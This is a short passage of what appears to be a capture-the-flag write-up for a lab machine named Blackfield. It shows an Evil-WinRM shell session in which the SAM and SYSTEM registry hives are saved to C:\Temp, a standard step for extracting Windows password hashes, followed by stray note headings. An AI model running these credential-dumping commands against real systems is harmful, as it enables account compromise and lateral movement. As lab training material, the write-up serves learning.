 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> cd C:\
*Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/5/2024 7:26 PM Temp
*Evil-WinRM* PS C:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/5/2024 7:26 PM 45056 sam
-a---- 6/5/2024 7:26 PM 17580032 system
VPN - root's tasks Reconnaissance - Enumeration